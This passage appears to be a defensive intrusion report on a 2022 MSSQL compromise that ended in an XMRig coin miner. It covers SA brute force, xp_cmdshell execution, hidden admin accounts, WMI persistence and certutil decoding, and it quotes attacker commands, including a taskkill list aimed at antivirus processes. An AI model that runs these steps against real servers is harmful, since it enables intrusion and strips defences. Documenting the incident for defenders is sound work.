In March 2022, we observed an intrusion on a public-facing Microsoft SQL Server. The end goal of this intrusion was to deploy a coin miner. Although deploying a coin miner on a vulnerable server after successful exploitation is a common objective for threat actors, this intrusion was slightly different and therefore more interesting.
US CERT recently published a malware analysis report related to XMRig coin miner on 23rd June 2022 (https://www.cisa.gov/uscert/ncas/analysis-reports/ar22-174a) and a security tip for defending against this threat (https://www.cisa.gov/uscert/ncas/tips/ST18-002).
Summary
Over the month of March, we observed a cluster of activity targeting MSSQL servers. The activity started via password brute force attempts for the MSSQL SA account. These brute force attempts were observed repeatedly over the month. Examples included one cluster of 24,000 failed attempts from the same source, over a 27 hour effort, before they finally managed to guess the password. After having the correct credentials in their possession, the attackers then spawned a command shell via xp_cmdshell. According to Microsoft documentation, xp_cmdshell spawns a Windows command shell and passes in a string for execution (https://docs.microsoft.com/en-us/sql/relational-databases/system-stored-procedures/xp-cmdshell-transact-sql?view=sql-server-ver15).
Using xp_cmdshell, the threat actors were able to execute any command against the compromised server. They attempted to kill a bunch of AV programs by using taskkill.exe. The threat actors then wrote multiple commands to a batch file by using echo and redirecting the strings to a file named 1.bat. After the batch file was written they then proceeded to perform the same action echoing data into a file named bigfile.txt. After they finished writing to that file, they ran certutil to decode the base64 data into an executable file. This executable was a privilege escalation tool that was used to execute the batch file to make sure it executed with high enough permissions. They then executed the batch script. The commands included adding new users to the local administrators group, enabling RDP, enabling WDigest, and hiding the newly created admin accounts using the registry.
Once the threat actors had established persistence on the compromised host, they moved to their final objective, which was to install and run the XMRig miner. They dropped a Binary Managed Object Format (BMOF) file along with the miner itself, to do that. The threat actors used mofcomp.exe to decompile the BMOF binary and register a malicious class in the WMI repository. The event consumer of the newly created classes included a VBE script responsible for setting up and executing the XMRig miner with the correct settings.
No other activity beyond the mining was observed before the threat actors were evicted.
Services
We offer multiple services including a Threat Feed service that tracks Command and Control frameworks such as Cobalt Strike, BazarLoader, Covenant, Metasploit, Empire, PoshC2, etc. More information on this service and others can be found here.
We also have artifacts and IOCs available from this case such as pcaps, memory captures, files, and event logs including Sysmon, Kape packages, and more, under our Security Researcher and Organization services.
Analysis and reporting completed by @_pete_0 and @kostastsale
Initial Access
The initial access took place via a brute-force attack, where the threat actors mainly targeted the System Admin (SA) account.
During the intrusions, we could see SQL Server event ID 18456 Failure Audit Events in the Windows application logs. We witnessed more than 24,000 attempts from the same source before the threat actors successfully guessed the username and password for the open SQL database.
Example of the failed brute force attempts:

Followed by eventual successful logins.

It it likely that multiple successful logins were observed due to the automated access script that the threat actor was using.
Execution
In the next attack stage, the threat actors established a cmd shell via Extended SQL Stored Procedure (xp_cmdshell). This process allows you to issue operating system commands directly to the Windows command shell using T-SQL code. An example of command execution following a successful authentication to SQL database using xp_cmdshell:
#Executing 'whoami' command on the remote host
EXEC xp_cmdshell ‘whoami’
At a high level, the overall execution events can be depicted in the below diagram:

If we look into the Windows Application logs, specifically, the SQL Server event ID 15457, captures this as an ‘xp_cmdshell’ event. Additionally, the SQL Server audit collection also captures similar events. The first commands executed by the threat actors included using taskkill for various anti-virus software.


taskkill /f /im egui.exe taskkill /f /im QQPCTray.exe taskkill /f /im SafeDogGuardCenter.exe taskkill /f /im 360safe.exe taskkill /f /im net1895.exe taskkill /f /im ekrn.exe taskkill /f /im 360rp.exe taskkill /f /im QQPCMgr.exe taskkill /f /im SafeDogServerUI.exe taskkill /f /im SafeDogSiteIIS.exe
The threat actors also favored the execution of batch scripts on the compromised host. They used xp_cmdshell to write a batch script (1.bat) to disk by redirecting strings to the file using echo commands.

